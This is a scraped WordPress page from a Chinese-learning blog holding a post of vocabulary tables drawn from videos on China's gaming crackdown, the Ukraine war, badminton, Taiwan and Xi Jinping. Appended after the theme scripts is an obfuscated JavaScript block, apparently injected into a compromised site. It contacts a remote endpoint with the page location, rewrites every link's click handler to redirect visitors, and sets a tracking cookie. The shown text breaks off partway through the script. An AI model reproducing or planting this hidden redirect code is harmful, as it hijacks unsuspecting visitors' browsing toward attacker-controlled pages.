            <button role="tab" onclick="vw_education_academy_menu_open_nav()" class="responsivetoggle"><i class="fas fa-bars"></i><span class="screen-reader-text">Open Button</span></button>
        </div>
    	<div id="mySidenav" class="nav sidenav">
        <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Top Menu">
            <div class="main-menu clearfix"><ul id="menu-menu" class="clearfix mobile_nav"><li id="menu-item-95" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-95"><a href="https://chinaacademy.info">Home</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://chinaacademy.info/category/news/">News</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-166"><a href="https://chinaacademy.info/category/language/">Language</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://chinaacademy.info/category/travel/">Travel</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-325"><a href="https://chinaacademy.info/category/blog/">Blog</a></li>
</ul></div>            <a href="javascript:void(0)" class="closebtn mobile-menu" onclick="vw_education_academy_menu_close_nav()"><i class="fas fa-times"></i><span class="screen-reader-text">Close Button</span></a>
        </nav>
    </div>
</div>          </div>
                      <div class="col-lg-1 col-md-2 col-6 align-self-center">
              <div class="search-box">
                <span><a href="#"><i class="fas fa-search"></i></a></span>
              </div>
            </div>
                  </div>
        <div class="serach_outer">
          <div class="closepop"><a href="#maincontent"><i class="fa fa-window-close"></i></a></div>
          <div class="serach_inner">
            
<form method="get" class="search-form" action="https://chinaacademy.info/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>          </div>
        </div>
      </div>
    </div>
  </div>
</div>		</div>
	</header>

	
<main id="maincontent" role="main">
  <div class="middle-align container">
          <div class="row m-0">
        <div id="our-services" class="services col-lg-8 col-md-8">
          <article id="post-22" class="inner-service post-22 post type-post status-publish format-standard has-post-thumbnail hentry category-language">
    <div class="single-post">
        <h1>Chinese vocabulary notes (March 2022)</h1>
                    <div class="post-info">
                                    <i class="fas fa-calendar-alt"></i><span class="entry-date"><a href="https://chinaacademy.info/2022/04/01/">1 April 2022<span class="screen-reader-text">1 April 2022</span></a></span>
                
                                    <span>|</span> <i class="far fa-user"></i><span class="entry-author"><a href="https://chinaacademy.info/author/admin/">admin<span class="screen-reader-text">admin</span></a></span>
                
                                    <span>|</span> <i class="fa fa-comments" aria-hidden="true"></i><span class="entry-comments">0 Comment </span>
                
                                  <span>|</span> <i class="far fa-clock"></i><span class="entry-time">22:19</span>
                            </div>
                             <div class="feature-box">   
              <img width="1024" height="683" src="https://chinaacademy.info/wp-content/uploads/2022/04/dates-in-Chinese-1024x683-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://chinaacademy.info/wp-content/uploads/2022/04/dates-in-Chinese-1024x683-1.jpg 1024w, https://chinaacademy.info/wp-content/uploads/2022/04/dates-in-Chinese-1024x683-1-300x200.jpg 300w, https://chinaacademy.info/wp-content/uploads/2022/04/dates-in-Chinese-1024x683-1-768x512.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />            </div>                 
         
        <div class="entry-content">
            <p class="has-medium-font-size">Gaming crackdown, war in Ukraine, badminton, Xi dada, freelance life in China and more. The good news: spring has finally arrived!</p>
<h2 id="1">What the Chinese Think of the Gaming Crackdown in China | Street Interview</h2>
<p>When I went to school (back in say 2007) I had a few friends who were heavily addicted to online gaming. It was beyond doubt that their school results and social life suffered from it. How their parents dealt with this behavior or how effective their countermeasures were, I can’t remember, but the thought that the government would step in to limit gaming time or prohibit certain online games would not only have been inconceivable to us, but also outrageous.</p>
<p>This is exactly what the Chinese government did however, to combat online gaming addiction among minors. Asian Boss writes in its video introduction: “China is the largest video game market in the world and its ongoing freeze on video game licenses is said to have shut down over 14,000 gaming-related companies.” In other words, a surprising step for China to take against its own booming gaming industry. The video reveals what Chinese people in Shanghai think about this government policy.</p>
<figure class="wp-block-table">
<table>
<tbody>
<tr>
<td>玩游戏 / 打游戏</td>
<td>Wán yóuxì / dǎ yóuxì</td>
<td>play games</td>
</tr>
<tr>
<td>自控能力</td>
<td>zìkòng nénglì</td>
<td>self-control ability</td>
</tr>
<tr>
<td>培养下一代</td>
<td>péiyǎng xià yīdài</td>
<td>raise the next generation</td>
</tr>
<tr>
<td>上瘾</td>
<td>shàngyǐn</td>
<td>addicted</td>
</tr>
<tr>
<td>网瘾</td>
<td>wǎngyǐn</td>
<td>internet addiction</td>
</tr>
<tr>
<td>国家政策</td>
<td>guójiā zhèngcè</td>
<td>national policy</td>
</tr>
<tr>
<td>限制游戏时间</td>
<td>xiànzhì yóuxì</td>
<td>limit game time</td>
</tr>
<tr>
<td>刷抖音</td>
<td>shuā dǒuyīn</td>
<td>to “swipe” Douyin</td>
</tr>
<tr>
<td>负面的效果</td>
<td>fùmiàn de xiàoguǒ</td>
<td>negative effect</td>
</tr>
</tbody>
</table>
</figure>
<p>My thoughts: Especially the elder generation seems to approve government interference in this matter. The children’s parents might suffer from smartphone addiction themselves and might not be in the position to credibly correct their children’s behavior. They do perceive the problem though and might even welcome the support of the government, because they can’t do it themselves. China might be the first to drastically address this phenomenon, but they won’t be the last country to do so (if the measures prove effective).</p>
<h2 id="1">What Do the Chinese Think of Russia? | Street Interview</h2>
<p>Another great and important video about what Chinese people in Shanghai have to say about the war in Ukraine. Some commenters note a number of more serious translation issues that blur the meaning of the actual statements. Irony: The old man doesn’t like the USA and expresses sympathy for Putin, but wears an American cap. As to be expected lots of relevant political vocabulary here:</p>
<figure class="wp-block-table">
<table>
<tbody>
<tr>
<td>入侵</td>
<td>rùqīn</td>
<td>Invasion</td>
</tr>
<tr>
<td>主权国家</td>
<td>zhǔquán guójiā</td>
<td>Sovereign state</td>
</tr>
<tr>
<td>乌克兰</td>
<td>wūkèlán</td>
<td>Ukraine</td>
</tr>
<tr>
<td>官方媒体</td>
<td>guānfāng méitǐ</td>
<td>official media</td>
</tr>
<tr>
<td>干涉</td>
<td>gānshè</td>
<td>to interfere</td>
</tr>
<tr>
<td>没有权利干涉</td>
<td>méiyǒu quánlì gānshè</td>
<td>no right to interfere</td>
</tr>
<tr>
<td>表示痛心</td>
<td>biǎoshì tòngxīn</td>
<td>express sadness</td>
</tr>
</tbody>
</table>
</figure>
<figure class="wp-block-table">
<table>
<tbody>
<tr>
<td>加入北约</td>
<td>jiārù běiyuē</td>
<td>join NATO</td>
</tr>
<tr>
<td>盟友</td>
<td>méngyǒu</td>
<td>ally</td>
</tr>
<tr>
<td>谈判</td>
<td>tánpàn</td>
<td>to negotiate</td>
</tr>
<tr>
<td>中立的立场</td>
<td>zhōnglì de lìchǎng</td>
<td>neutral position</td>
</tr>
<tr>
<td>共同体</td>
<td>gòngtóngtǐ</td>
<td>community</td>
</tr>
</tbody>
</table>
</figure>
<figure class="wp-block-table">
<table>
<tbody>
<tr>
<td>国家的领导人</td>
<td>Guójiā de lǐngdǎo rén</td>
<td>the leader(s) of a country</td>
</tr>
<tr>
<td>保护领土安全</td>
<td>bǎohù lǐngtǔ ānquán</td>
<td>protect territorial security</td>
</tr>
<tr>
<td>捍卫国家和民族</td>
<td>hànwèi guójiā hé mínzú</td>
<td>defend country and people</td>
</tr>
<tr>
<td>独裁</td>
<td>dúcái</td>
<td>autocratic</td>
</tr>
<tr>
<td>世界大战</td>
<td>shìjiè dàzhàn</td>
<td>world war</td>
</tr>
<tr>
<td>核弹</td>
<td>hédàn</td>
<td>nuclear weapons</td>
</tr>
</tbody>
</table>
</figure>
<h2 id="1">YoYo Chinese: 杨哥 The Badminton Master</h2>
<p>This is a short clip from the YoYo Chinese YouTube channel about badminton, high quality content for Chinese learners as usual. The video contains authentic Beijing dialect from a amateur badminton player and includes explanations.</p>
<figure class="wp-block-table">
<table>
<tbody>
<tr>
<td>融洽</td>
<td>róngqià</td>
<td>harmony, harmonious</td>
</tr>
<tr>
<td>团体</td>
<td>tuántǐ</td>
<td>group</td>
</tr>
<tr>
<td>团体活动</td>
<td>tuántǐ huódòng</td>
<td>group activity</td>
</tr>
<tr>
<td>羽毛球</td>
<td>yǔmáoqiú</td>
<td>badminton</td>
</tr>
<tr>
<td>不分年龄的运动</td>
<td>bù fēn niánlíng de yùndòng</td>
<td>a sport for all ages</td>
</tr>
<tr>
<td>一个关系融洽的地方</td>
<td>yīgè guānxì róngqià dì dìfāng</td>
<td>a place where relations are harmonious / on good terms</td>
</tr>
</tbody>
</table>
</figure>
<h2 id="1">【The New Taiwanese】Ep.3 Being Mixed Race and Dark Skinned in Taiwan 台灣混血兒皮膚黑的優缺點</h2>
<p>In this episode of “The New Taiwanese”, Justin shares his experience as a person of mixed race in Taiwan. He has Philippine roots and speaks Mandarin fluently. The host asks about his experience of having a darker skin color in Taiwanese society. Highly interesting conversation and lots of new insights.</p>
<figure class="wp-block-table">
<table>
<tbody>
<tr>
<td>混血儿</td>
<td>hùnxiě’er</td>
<td>“person of mixed race”</td>
</tr>
<tr>
<td>搭讪</td>
<td>dāshàn</td>
<td>strike up a conversation</td>
</tr>
<tr>
<td>小鲜肉</td>
<td>xiǎo xiān ròu</td>
<td>“young fresh meat”</td>
</tr>
<tr>
<td>结结巴巴</td>
<td>jié jiē bābā</td>
<td>to stutter</td>
</tr>
<tr>
<td>困扰</td>
<td>kùnrǎo</td>
<td>troubled</td>
</tr>
<tr>
<td>代沟</td>
<td>dàigōu</td>
<td>generation gap</td>
</tr>
<tr>
<td>肤色</td>
<td>fūsè</td>
<td>skin color</td>
</tr>
<tr>
<td>面孔</td>
<td>miànkǒng</td>
<td>face</td>
</tr>
</tbody>
</table>
</figure>
<h2 id="1">What do the Chinese Think of Xi Jinping?</h2>
<p>Disclaimer: Teacher Li Can doesn’t answer the question, instead he shares his personal views about the Chairman. I might be wrong, but it seems to me that his opinions do reflect what “the majority” or a large portion of Chinese citizens think about their current leader – except for the historical comparisons he draws. On the other hand, we simply don’t know “what the Chinese think”. To me that is a reassuring thought.</p>
<figure class="wp-block-table">
<table>
<tbody>
<tr>
<td>政治体制</td>
<td>zhèngzhì tǐzhì</td>
<td>political system</td>
</tr>
<tr>
<td>个人魅力</td>
<td>gèrén mèilì</td>
<td>personal charisma</td>
</tr>
<tr>
<td>口才</td>
<td>kǒucái</td>
<td>eloquence</td>
</tr>
<tr>
<td>内敛含蓄</td>
<td>nèiliǎn hánxù</td>
<td>introverted and reserved</td>
</tr>
<tr>
<td>主席</td>
<td>zhǔxí</td>
<td>chairman</td>
</tr>
<tr>
<td>指手画脚</td>
<td>zhǐshǒuhuàjiǎo</td>
<td>finger pointing</td>
</tr>
<tr>
<td>敢说敢为的人</td>
<td>gǎn shuō gǎn wéi de rén</td>
<td>somebody who dares to speak</td>
</tr>
<tr>
<td>隐没</td>
<td>yǐnmò</td>
<td>disappear</td>
</tr>
</tbody>
</table>
</figure>
<p>Teacher Li uses plenty of difficult words, but I managed to filter out most of the key vocabulary. The occasional chengyu he throws in don’t make for easy listening.</p>
<figure class="wp-block-table">
<table>
<tbody>
<tr>
<td>执政能力</td>
<td>zhízhèng nénglì</td>
<td>governing ability</td>
</tr>
<tr>
<td>仁者见仁智者见智</td>
<td>rénzhějiànrén zhìzhě jiàn zhì</td>
<td>the benevolent see benevolence, the wise see wisdom</td>
</tr>
<tr>
<td>修养生息</td>
<td>xiūyǎng shēngxī</td>
<td>recuperate</td>
</tr>
<tr>
<td>恢复元气</td>
<td>huīfù yuánqì</td>
<td>rejuvenate</td>
</tr>
<tr>
<td>尖锐</td>
<td>jiānruì</td>
<td>sharp</td>
</tr>
<tr>
<td>反腐堕落</td>
<td>fǎnfǔ duòluò</td>
<td>anti-corruption</td>
</tr>
<tr>
<td>官员的力量</td>
<td>guānyuán de lìliàng</td>
<td>power of officials</td>
</tr>
<tr>
<td>繁荣兴盛</td>
<td>fánróng xīngshèng</td>
<td>prosperous</td>
</tr>
<tr>
<td>脱贫</td>
<td>tuōpín</td>
<td>get rid of poverty</td>
</tr>
</tbody>
</table>
</figure>
<h2 id="1">Daily Chinese Expression #168「摆设 | 摆设很好看，但却没什么用。」 Speak Chinese with Da Peng 大鹏说中文</h2>
<p>A short podcast by Da Peng, one of the most productive and original content creators for Chinese learners. I don’t know much about him, but I reckon he’s a good teacher, judging from how smoothly he introduces vocabulary in his videos. The element of repetition also is useful. And I learned a new word to call people who aren’t of much value in a team situation.</p>
<figure class="wp-block-table">
<table>
<tbody>
<tr>
<td>摆设</td>
<td>bǎishè</td>
<td>decorations</td>
</tr>
<tr>
<td>装饰品</td>
<td>zhuāngshì pǐn</td>
<td>decoration</td>
</tr>
<tr>
<td>雕塑</td>
<td>diāosù</td>
<td>sculpture</td>
</tr>
<tr>
<td>存在感</td>
<td>cúnzài gǎn</td>
<td>presence</td>
</tr>
<tr>
<td>贡献</td>
<td>gòngxiàn</td>
<td>contribute, contribution</td>
</tr>
<tr>
<td>比喻意义</td>
<td>bǐyù yìyì</td>
<td>figurative meaning</td>
</tr>
<tr>
<td>用来比喻人</td>
<td>yòng lái bǐyù rén</td>
<td>use a metaphor to describe a person</td>
</tr>
<tr>
<td>轻视</td>
<td>qīngshì</td>
<td>to contempt</td>
</tr>
<tr>
<td>真正的实力</td>
<td>zhēnzhèng de shílì</td>
<td>true strength</td>
</tr>
<tr>
<td>点缀的作用</td>
<td>diǎnzhuì de zuòyòng</td>
<td>decorative function</td>
</tr>
</tbody>
</table>
</figure>
<h2>Intermediate Chinese Listening Practice｜freelance, work in café, Chinese vlog</h2>
<p>I only recently discovered Shenglan’s YouTube channel. She is – among other things – a freelance Chinese teacher with her own podcast and video content for Chinese learners. In this vlog, she gives an impression of a normal working day, blogging at the local Starbucks. Big plus: she speaks slowly and clearly and highlights key vocabulary in her video.</p>
<figure class="wp-block-table">
<table>
<tbody>
<tr>
<td>充电线</td>
<td>Chōngdiàn xiàn</td>
<td>charging cable</td>
</tr>
<tr>
<td>充电头</td>
<td>chōngdiàn tóu</td>
<td>charger</td>
</tr>
<tr>
<td>自由职业者</td>
<td>zìyóu zhíyè zhě</td>
<td>freelancer</td>
</tr>
<tr>
<td>博客</td>
<td>bókè</td>
<td>blog</td>
</tr>
<tr>
<td>干扰</td>
<td>gānrǎo</td>
<td>interference</td>
</tr>
<tr>
<td>传到YouTube上</td>
<td>chuán dào YouTube shàng</td>
<td>upload to youtube</td>
</tr>
<tr>
<td>一份工作</td>
<td>yī fèn gōngzuò</td>
<td>a job</td>
</tr>
<tr>
<td>维持开支</td>
<td>wéichí kāizhī</td>
<td>to make ends meet</td>
</tr>
</tbody>
</table>
</figure>
<figure class="wp-block-table">
<table>
<tbody>
<tr>
<td>星巴克</td>
<td>xīngbākè</td>
<td>Starbucks</td>
</tr>
<tr>
<td>自律</td>
<td>zìlǜ</td>
<td>self-discipline</td>
</tr>
<tr>
<td>排斥</td>
<td>páichì</td>
<td>to reject (here: not wanting to do sth.)</td>
</tr>
<tr>
<td>有意义的事</td>
<td>yǒu yìyì de shì</td>
<td>a thing that means something</td>
</tr>
<tr>
<td>克服自己的懒惰</td>
<td>kèfú zìjǐ de lǎnduò</td>
<td>overcome your laziness</td>
</tr>
</tbody>
</table>
</figure>
                            <div class="tags"></div>
                
        </div> 
        
<div id="comments" class="comments-area">
	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/04/01/chinese-vocabulary-notes-march-2022/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://chinaacademy.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='22' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://chinaacademy.info/2022/03/29/luckin-coffee-the-number-of-stores-in-china-has-surpassed-starbucks/" rel="prev"><span class="meta-nav" aria-hidden="true">PREVIOUS</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Luckin Coffee: The number of stores in China has surpassed Starbucks</span></a></div><div class="nav-next"><a href="https://chinaacademy.info/2022/04/05/every-dog-has-its-day%ef%bc%9achinas-largest-second-hand-trading-platform-xianyu/" rel="next"><span class="meta-nav" aria-hidden="true">NEXT</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Every dog has its day：China’s largest second-hand trading platform – Xianyu</span></a></div></div>
	</nav>    </div>
        <div class="related-post">
        <h3>Related Post</h3>
        <div class="row">
                            
<div class="col-lg-4 col-md-6">
	<article id="post-775" class="inner-service post-775 post type-post status-publish format-standard has-post-thumbnail hentry category-language">
	    <div class="post-main-box wow slideInLeft delay-1000" data-wow-duration="2s">
	      	<div class="box-image">
	          	<img width="800" height="500" src="https://chinaacademy.info/wp-content/uploads/2022/08/study-japan-concept-your-web-banner-print-materials-top-view-laptop-books-coffee-cup-national-flag-flat-95797261.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://chinaacademy.info/wp-content/uploads/2022/08/study-japan-concept-your-web-banner-print-materials-top-view-laptop-books-coffee-cup-national-flag-flat-95797261.jpg 800w, https://chinaacademy.info/wp-content/uploads/2022/08/study-japan-concept-your-web-banner-print-materials-top-view-laptop-books-coffee-cup-national-flag-flat-95797261-300x188.jpg 300w, https://chinaacademy.info/wp-content/uploads/2022/08/study-japan-concept-your-web-banner-print-materials-top-view-laptop-books-coffee-cup-national-flag-flat-95797261-768x480.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />	        </div>
	        <h2 class="section-title"><a href="https://chinaacademy.info/2022/08/23/a-collection-of-resources-for-learning-chinese-characters-books-videos-courses-apps-tools/" title="A Collection of Resources for Learning Chinese Characters– Books, Videos, Courses, Apps, Tools">A Collection of Resources for Learning Chinese Characters– Books, Videos, Courses, Apps, Tools<span class="screen-reader-text">A Collection of Resources for Learning Chinese Characters– Books, Videos, Courses, Apps, Tools</span></a></h2>
	        <div class="new-text">
	        	<div class="entry-content">
	        		<p>
			          Quite a sizeable portion of Chinese learners avoid learning Chinese characters from the very beginning. And due to the difficulty of Chinese characters, most Chinese learners’ character recognition and writing 			        </p>
	        	</div>
	        </div>
	        		        <div class="content-bttn">
		          <a class="view-more" href="https://chinaacademy.info/2022/08/23/a-collection-of-resources-for-learning-chinese-characters-books-videos-courses-apps-tools/">READ MORE<i class="fa fa-angle-right"></i><span class="screen-reader-text">READ MORE</span></a>
		        </div>
		    	    </div>
	    <div class="clearfix"></div>
  	</article>
</div>                            
<div class="col-lg-4 col-md-6">
	<article id="post-882" class="inner-service post-882 post type-post status-publish format-standard has-post-thumbnail hentry category-language">
	    <div class="post-main-box wow slideInLeft delay-1000" data-wow-duration="2s">
	      	<div class="box-image">
	          	<img width="912" height="492" src="https://chinaacademy.info/wp-content/uploads/2022/10/12.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://chinaacademy.info/wp-content/uploads/2022/10/12.webp 912w, https://chinaacademy.info/wp-content/uploads/2022/10/12-300x162.webp 300w, https://chinaacademy.info/wp-content/uploads/2022/10/12-768x414.webp 768w" sizes="(max-width: 912px) 100vw, 912px" />	        </div>
	        <h2 class="section-title"><a href="https://chinaacademy.info/2022/10/31/chinese-vocabulary-notes-october-2022/" title="Chinese vocabulary notes (October 2022)">Chinese vocabulary notes (October 2022)<span class="screen-reader-text">Chinese vocabulary notes (October 2022)</span></a></h2>
	        <div class="new-text">
	        	<div class="entry-content">
	        		<p>
			          In this month&#8217;s edition: Chinese health expert explains China zero-covid policy, Xi&#8217; great power diplomacy, China&#8217;s demographic trap and the Chinese immigrant experience in Germany. &lt;/p&gt;
 			        </p>
	        	</div>
	        </div>
	        		        <div class="content-bttn">
		          <a class="view-more" href="https://chinaacademy.info/2022/10/31/chinese-vocabulary-notes-october-2022/">READ MORE<i class="fa fa-angle-right"></i><span class="screen-reader-text">READ MORE</span></a>
		        </div>
		    	    </div>
	    <div class="clearfix"></div>
  	</article>
</div>                            
<div class="col-lg-4 col-md-6">
	<article id="post-861" class="inner-service post-861 post type-post status-publish format-standard has-post-thumbnail hentry category-language">
	    <div class="post-main-box wow slideInLeft delay-1000" data-wow-duration="2s">
	      	<div class="box-image">
	          	<img width="2154" height="1207" src="https://chinaacademy.info/wp-content/uploads/2022/10/image-322-1667042637.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://chinaacademy.info/wp-content/uploads/2022/10/image-322-1667042637.webp 2154w, https://chinaacademy.info/wp-content/uploads/2022/10/image-322-1667042637-300x168.webp 300w, https://chinaacademy.info/wp-content/uploads/2022/10/image-322-1667042637-1024x574.webp 1024w, https://chinaacademy.info/wp-content/uploads/2022/10/image-322-1667042637-768x430.webp 768w, https://chinaacademy.info/wp-content/uploads/2022/10/image-322-1667042637-1536x861.webp 1536w, https://chinaacademy.info/wp-content/uploads/2022/10/image-322-1667042637-2048x1148.webp 2048w" sizes="(max-width: 2154px) 100vw, 2154px" />	        </div>
	        <h2 class="section-title"><a href="https://chinaacademy.info/2022/10/27/all-about-the-new-hsk-7-9-test/" title="All about the New HSK 7-9 Test">All about the New HSK 7-9 Test<span class="screen-reader-text">All about the New HSK 7-9 Test</span></a></h2>
	        <div class="new-text">
	        	<div class="entry-content">
	        		<p>
			          Finally, the New HSK 7-9 test is coming! As the advanced Chinese levels, the new HSK 7-9 bands get a lot of attention since its standards were released. Now, the 			        </p>
	        	</div>
	        </div>
	        		        <div class="content-bttn">
		          <a class="view-more" href="https://chinaacademy.info/2022/10/27/all-about-the-new-hsk-7-9-test/">READ MORE<i class="fa fa-angle-right"></i><span class="screen-reader-text">READ MORE</span></a>
		        </div>
		    	    </div>
	    <div class="clearfix"></div>
  	</article>
</div>                    </div>
    </div>
</article>          <div class="navigation">
                          <div class="clearfix"></div>
          </div>
        </div>
        <div class="col-lg-4 col-md-4 sidebar"><aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://chinaacademy.info/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></aside><aside id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://chinaacademy.info/2026/01/30/%e5%a4%a7%e9%97%a8/">大门</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://chinaacademy.info/2026/01/29/%e6%98%a5%e8%8a%82/">春节</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://chinaacademy.info/2026/01/28/%e9%9a%be%e8%bf%87/">难过</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://chinaacademy.info/2026/01/27/%e5%a5%bd%e5%83%8f/">好像</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://chinaacademy.info/2026/01/26/%e5%b7%ae%e4%b8%8d%e5%a4%9a/">差不多</a></li>
</ul></div></div>
</aside></div>
		
      </div>
        <div class="clearfix"></div>
  </div>
</main>

    <footer role="contentinfo">
        <div class="footer copyright-wrapper">
            <div class="container">
                                <div class="row">
                    <div class="footer_hide col-xs-12 footer-block">
                                          </div>
                    <div class="footer_hide col-xs-12 footer-block">
                                            </div>
                    <div class="footer_hide col-xs-12 col-xs-12 footer-block">
                                            </div>
                    <div class="footer_hide col-xs-12 footer-block">
                                            </div>
                </div>
            </div>
        </div>
        <div class="footer-2">
          	<div class="copyright container">
                <p><a href=https://www.vwthemes.com/themes/free-academic-wordpress-theme/ target='_blank'>Academic WordPress Theme</a> </p>
                                                             <a href="#" class="scrollup"><i class="fas fa-long-arrow-alt-up"></i><span class="screen-reader-text">Scroll Up</span></a>
                                              	</div>
          	<div class="clear"></div>
        </div>
    </footer>

        <style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='https://chinaacademy.info/wp-content/themes/vw-education-academy/assets/js/bootstrap.js?ver=6.0' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://chinaacademy.info/wp-content/themes/vw-education-academy/assets/js/jquery.superfish.js?ver=6.0' id='jquery-superfish-js-js'></script>
<script type='text/javascript' src='https://chinaacademy.info/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>

<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return 